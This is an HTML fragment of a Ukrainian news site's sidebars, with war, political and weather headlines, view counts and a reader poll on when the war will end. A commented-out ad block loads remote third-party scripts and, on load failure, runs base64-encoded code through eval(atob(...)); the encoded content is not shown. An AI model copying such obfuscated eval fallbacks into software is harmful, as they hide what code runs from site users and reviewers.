                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764253078-zhodnih-proektiv-mirnogo-dogovoru-ne-bulo-lishe-perelik.html#mc-container" data-cackle-channel="529345" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1764246960-pograbuvannya-luvru-odin-iz-pidozryuvanih-zayaviv-shcho-zlochintsiv.html" style="">Пограбування Лувру: один із підозрюваних заявив, що злочинців вербували чоловіки "зі слов’янським акцентом"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764246960-pograbuvannya-luvru-odin-iz-pidozryuvanih-zayaviv-shcho-zlochintsiv.html#mc-container" data-cackle-channel="529329" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/22/hotiv-rozmistiti-yaderku-v-krimu-putin-ta-yaderna-zbroya-realnist-vs-propaganda.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/22/hotiv-rozmistiti-yaderku-v-krimu-putin-ta-yaderna-zbroya-realnist-vs-propaganda.html" target="_blank" style="color:#333;">Хотів розмістити ЯДЕРКУ в Криму? / путін та ядерна зброя: реальність VS пропаганда</a></h3>
                        <p class="meta">22.11.2025 21:46</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/19/nafta-perestala-goduvati-putinomiku-i-ce-nadovgo.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/19/nafta-perestala-goduvati-putinomiku-i-ce-nadovgo.html" target="_blank" style="color:#333;">Нафта перестала годувати путіноміку і це надовго</a></h3>
                        <p class="meta">19.11.2025 09:45</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/18/sprava-epshteyna-vse-scho-zaraz-vidbuvaetsya-v-ssha-ce-grandiozniy-skandal.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/016/2020/08/12/avatar-blog-16_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/18/sprava-epshteyna-vse-scho-zaraz-vidbuvaetsya-v-ssha-ce-grandiozniy-skandal.html" target="_blank" style="color:#333;">Справа Епштейна: все, що зараз відбувається в США - це грандіозний скандал</a></h3>
                        <p class="meta">18.11.2025 10:31</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1764260942-rozsliduvannya-vvs-pro-zhorstoki-vbivstva-skoeni-rosiyskimi.html">Розслідування ВВС про жорстокі вбивства, скоєні російськими найманцями. Розповіді очевидців (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1764260942-rozsliduvannya-vvs-pro-zhorstoki-vbivstva-skoeni-rosiyskimi.html">28.11.2025, 07:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1764269881-ukrayina-zdobula-volovu-peremogu-nad-gruzieyu-na-starti.html">Україна здобула вольову перемогу над Грузією на старті відбору ЧС-2027 з баскетболу (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1764269881-ukrayina-zdobula-volovu-peremogu-nad-gruzieyu-na-starti.html">28.11.2025, 06:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kulinaria/1764257341-syurprizi-na-shchoden-advent-kalendar-z-retseptami-shcho-napovnyat.html">Сюрпризи на щодень. Адвент-календар з рецептами, що наповнять ваше свято пахощами Різдвяного ярмарку (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kulinaria/1764257341-syurprizi-na-shchoden-advent-kalendar-z-retseptami-shcho-napovnyat.html">28.11.2025, 06:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1764268142--malo-hto-rozumie-futbol-yak-vin-mbappe-pislya-peremogi.html">«Мало хто розуміє футбол, як він». Мбаппе після перемоги в Лізі чемпіонів назвав ключового гравця Реала (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1764268142--malo-hto-rozumie-futbol-yak-vin-mbappe-pislya-peremogi.html">28.11.2025, 05:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1764262681-zbilshit-zastosuvannya-shi-kompaniya-hp-ogolosila-pro-skorochennya.html">Збільшить застосування ШІ. Компанія HP оголосила про скорочення тисяч працівників до кінця 2028 року (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1764262681-zbilshit-zastosuvannya-shi-kompaniya-hp-ogolosila-pro-skorochennya.html">28.11.2025, 05:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/i/_impichch_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">Згідно з американським «мирним проєктом» Путін стає тріумфатором і виходить на пряму дорогу до завоювання Європи, - журналіст</a></h3>
                        <p class="meta">23.11.2025 11:48</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1762853500-notatki-shchodo-spravi-mindicha-galushchenko-volodimir-fesenko.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/_/____40795_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1762853500-notatki-shchodo-spravi-mindicha-galushchenko-volodimir-fesenko.html">Нотатки щодо справи Міндіча-Галущенко, – Володимир Фесенко</a></h3>
                        <p class="meta">11.11.2025 12:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1762433274-bitva-za-pokrovsk-ukrayina-povinna-vibrati-mizh-zberezhennyam.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/8/_8__25_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1762433274-bitva-za-pokrovsk-ukrayina-povinna-vibrati-mizh-zberezhennyam.html">Битва за Покровськ: Україна повинна вибрати між збереженням території та порятунком своїх військових, – WP</a></h3>
                        <p class="meta">06.11.2025 15:29</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764226436-ukrayina-ta-mvf-dosyagli-domovlenosti-pro-novu-chotiririchnu.html">Україна та МВФ досягли домовленості про нову чотирирічну програму EFF на понад 8 млрд доларів, – Свириденко</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764226436-ukrayina-ta-mvf-dosyagli-domovlenosti-pro-novu-chotiririchnu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764227266-u-vashingtoni-bilya-bilogo-domu-stalasya-perestrilka-dvoe.html">У Вашингтоні біля Білого дому сталася перестрілка: двоє нацгвардійців поранені, підозрюваного затримано</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764227266-u-vashingtoni-bilya-bilogo-domu-stalasya-perestrilka-dvoe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764227813-zhodnoyi-kapitulyatsiyi-pistorius-vistupiv-proti-primusu-ukrayini.html">Жодної капітуляції: Пісторіус виступив проти примусу України до "мирної угоди"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764227813-zhodnoyi-kapitulyatsiyi-pistorius-vistupiv-proti-primusu-ukrayini.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764228385-masshtabna-pozhezha-u-zhitlovomu-kompleksi-v-gonkonzi-shchonaymenshe.html">Масштабна пожежа у житловому комплексі в Гонконзі: щонайменше 44 людини загинули, майже 300 зникли безвісти</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764228385-masshtabna-pozhezha-u-zhitlovomu-kompleksi-v-gonkonzi-shchonaymenshe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764228871-krivonos-pidtverdiv-shcho-nabu-dopitalo-umerova-ale-vin-ne.html">Кривонос підтвердив, що НАБУ допитало Умєрова, але він не є підозрюваним</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764228871-krivonos-pidtverdiv-shcho-nabu-dopitalo-umerova-ale-vin-ne.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761811172-zustrich-proyshla-na-12-iz-10-ssha-znizyat-mita-dlya-kitayu-na.html">Зустріч пройшла "на 12 із 10": США знизять мита для Китаю на 10%, Трамп заявив про угоду з Пекіном щодо рідкісноземельних металів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761811172-zustrich-proyshla-na-12-iz-10-ssha-znizyat-mita-dlya-kitayu-na.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762163630-ministr-energetiki-ssha-poyasniv-sut-maybutnih-yadernih.html">Міністр енергетики США пояснив суть майбутніх ядерних випробувань </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762163630-ministr-energetiki-ssha-poyasniv-sut-maybutnih-yadernih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762436999-situatsiya-u-vovchansku-e-navit-problemnishoyu-nizh-u-kup-yansku-.html">Ситуація у Вовчанську є навіть проблемнішою, ніж у Куп'янську: місто повністю зруйновано, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762436999-situatsiya-u-vovchansku-e-navit-problemnishoyu-nizh-u-kup-yansku-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762796909-mir-v-obmin-na-kopalini-trampu-proponuyut-tsinniy-metal.html">Мир в обмін на копалини: Трампу пропонують цінний метал за зупинку ще однієї війни, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762796909-mir-v-obmin-na-kopalini-trampu-proponuyut-tsinniy-metal.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html">Телерадіомовна корпорація BBC вибачилася перед Трампом, але заперечила наклеп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764248056-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-27-listopada-.html">Підбірка блогожаб та фотоприколів від UAINFO за 27 листопада </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3422</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764232838--ni-chlenstvu-ukrayini-v-es-siyyarto-zayaviv-shcho-ukrayina.html">"Ні – членству України в ЄС": Сійярто заявив, що Україна нібито "руйнує бюджет ЄС"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1760</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764254328-kremlivskiy-diktator-visunuv-neadekvatnu-umovu-dlya-pripinennya.html">Кремлівський диктатор висунув неадекватну умову для припинення бойових дій в Україні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">727</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764251452--shovavsya-za-derevo-i-divivsya-pavlo-zibrov-rozpoviv-yak.html">"Сховався за дерево і дивився": Павло Зібров розповів, як дізнався про зраду першої дружини</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">481</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764251158-rf-ne-bachit-evropu-za-stolom-peregovoriv-pro-mir-v-ukrayini-.html">РФ не бачить Європу за столом переговорів про мир в Україні, – МЗС Росії </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763646216-v-ukrayinu-yde-poteplinnya-sinoptikinya-natalka-didenko-.html">В Україну йде потепління, – синоптикиня Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">82986</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html">В НАБУ розповіли, звідки походили упаковки готівки, які вилучили під час обшуку бек-офісу Міндіча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">63133</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762691085-vuchich-vidpoviv-zaharoviy-yaka-bula-nevdovolena-yogo-zayavoyu.html">Вучич відповів Захаровій, яка була невдоволена його заявою про боєприпаси для України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">43033</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762944461-v-otochenni-putina-vidreaguvali-na-operatsiyu-nabu-midas-.html">В оточенні Путіна відреагували на операцію НАБУ "Мідас"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">30734</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762257648-z-11-12-listopada-v-bilshosti-oblastey-ukrayini-ochikuetsya.html">З 11-12 листопада в більшості областей України очікується серйозне похолодання! – синоптик </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">29995</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599664</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566091</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448001</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
